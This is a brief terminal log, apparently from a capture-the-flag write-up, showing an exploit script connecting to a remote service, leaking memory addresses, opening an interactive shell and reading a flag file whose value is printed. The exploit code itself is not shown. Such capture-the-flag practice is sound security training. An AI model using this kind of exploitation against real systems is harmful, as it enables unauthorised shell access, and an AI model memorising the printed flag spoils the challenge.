 root@521154bca467:/study# ./baby.py
[+] Opening connection to 3.37.156.121 on port 49335: Done
[*] 0x7f7519efb6a0
[*] 0x7f7519d22000
[*] Switching to interactive mode
Size: Data: $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat flag
POX{419f9bb20887a640c73ef35e31cc2771}